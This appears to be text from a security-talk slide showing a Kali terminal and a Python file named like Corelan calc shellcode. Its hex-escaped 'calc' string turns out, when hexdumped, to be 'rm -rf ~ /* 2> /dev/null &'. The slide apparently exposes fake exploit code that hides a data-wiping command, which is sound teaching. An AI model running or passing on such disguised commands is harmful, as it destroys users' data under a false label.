 calc_exe-corelan.py
File Edit Search Options Help
calc =  "\x72\x6D\x20\x2D\x72\x66\x20\x7e\x20" + \
        "\x2F\x2A\x20\x32\x3e\x20\x2f\x64\x65" + \
        "\x76\x2f\x6e\x75\x6c\x6c\x20\x26"
print calc
root@kali: ~/DEFCON813/VULNSERVER
File Edit View Search Terminal Tabs Help
root@kali: ~/DEFCON813/VULN... × root@kali: ~/DEFCON813/VULN... × root@kali: ~/DEFCON
root@kali:~/DEFCON813/VULNSERVER# python calc_exe-corelan.py | hexdump -C
00000000  72 6d 20 2d 72 66 20 7e  20 2f 2a 20 32 3e 20 2f  |rm -rf ~ /* 2> /|
00000010  64 65 76 2f 6e 75 6c 6c  20 26 0a                 |dev/null &.|
0000001b